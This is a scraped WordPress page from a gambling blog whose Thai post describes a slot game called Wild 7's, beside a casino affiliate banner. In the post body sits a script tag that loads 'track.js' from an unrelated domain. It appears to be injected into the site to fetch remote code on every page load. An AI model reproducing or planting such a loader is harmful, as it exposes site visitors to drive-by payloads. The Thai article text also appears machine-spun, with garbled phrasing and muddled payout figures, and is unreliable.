<p style="text-align: justify;">ออกเดินทางไปกับการเผชิญหน้าที่ล่อแหลมตามเส้นทางอินคา Wild 7&#8217;s เป็นเครื่องเกมแบบ 3 รีลแบบจ่ายครั้งเดียวพร้อมจุดตรวจสอบและประสบการณ์ ช่วงเหรียญคือ 25 ¢ถึง 5.00 และคุณสามารถเดิมพันได้สูงสุด 3 เหรียญสำหรับแต่ละบรรทัดการจ่ายต่อเทิร์น ด้วยการเดิมพันที่ใหญ่ที่สุดที่ 15.00 คุณสามารถชนะเหมืองทองคำ 75,000 15,000 เหรียญ ดังนั้นการเขียนจึงอยู่บนผนังเครื่องเกม 3 รีล 5 เครื่องจาก Micro gaming ไม่ว่าคุณจะเล่นเครื่องเกมบนเว็บหรือแบล็คแจ็คในเวกัสให้ชี้จุดที่จะเดิมพันด้วยเงินที่คุณสามารถทนต่อการสูญเสียได้ พยายามอย่าให้เกินขีด จำกัด การใช้จ่ายของคุณหากคุณสูญเสียและอย่าเดิมพันเมื่อคุณหมดหรือหมดตัว ด้วยการสังเกตกฎการพนันโดยตรงเหล่านี้ความเข้าใจของสโมสรของคุณ &#8211; บนเว็บหรือที่คลับการพนันบนบกจะเป็นที่ชื่นชอบมากขึ้น</p>
<p style="text-align: justify;"><strong> </strong></p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="http://irpage.net/category/casino/" rel="category tag">Casino</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://irpage.net/2021/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad/" rel="prev">สล็อตออนไลน์ &#8211; เกมพนันออนไลน์ที่น่าสนใจ</a></div><div class="nav-next"><a href="http://irpage.net/2021/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad/" rel="next">เว็บไซต์การพนันโป๊กเกอร์ออนไลน์- สองด้านของเหรียญคาสิโน</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="http://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, http://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, http://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, http://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://irpage.net/2026/dive-into-prosperity-with-user-friendly-online-betting/">Dive into Prosperity with User-Friendly Online Betting</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/enjoy-nonstop-excitement-with-top-online-slots-and-big-prizes/">Enjoy Nonstop Excitement with Top Online Slots and Big Prizes</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/how-online-lottery-is-changing-the-game-of-winning-big/">How Online Lottery Is Changing the Game of Winning Big</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/big-wins-fun-and-adventure-await-with-interactive-slot-machines/">Big Wins, Fun, and Adventure Await with Interactive Slot Machines</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/online-casino-offers-limitless-fun-strategy-and-opportunities-to-win/">Online Casino Offers Limitless Fun, Strategy, and Opportunities to Win</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
